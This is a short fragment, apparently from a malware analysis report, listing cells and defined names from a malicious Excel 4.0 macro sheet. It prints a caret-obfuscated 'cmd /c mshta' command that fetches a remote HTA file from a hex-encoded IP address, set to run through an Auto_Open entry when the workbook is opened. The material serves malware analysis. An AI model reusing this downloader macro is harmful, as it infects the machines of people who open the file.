 Q R
29
FALSE
30 =SET.NAME("lll","cmd /c m^sh^t^a
h^tt^p^:/^/0xc12a24f5/cc.html")
31
32
[Macro1] (macrosheet) [Protected] (worksheet)
Formulas
Name Formula
lll "cmd /c m^sh^t^a h^tt^p^:/^/0xc12a24f5/c.html"
Auto_Open 'FF'!$Q$1